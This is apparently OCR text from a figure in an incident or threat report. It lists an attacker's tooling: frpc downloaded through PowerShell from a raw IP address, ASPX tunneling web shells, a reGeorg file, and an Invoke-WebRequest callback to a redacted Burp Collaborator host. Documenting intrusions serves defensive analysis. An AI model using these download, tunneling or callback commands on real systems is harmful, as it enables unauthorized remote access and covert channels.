 2021
04:01 PM
Download
via PowerShell
115.144.122.8:45678/frpc
frpc.exe
IWR
via PowerShell
tunnel.aspx
(Custom TCP
tunneling ASPX)
tunnel.txt
(Custom TCP
tunneling ASPX)
1.txt
(reGeorge)
Invoke-WebRequest -Uri http://<redacted>.burpcollaborator.net/
</>
frpc.ini
(FRPc config)
7z.exe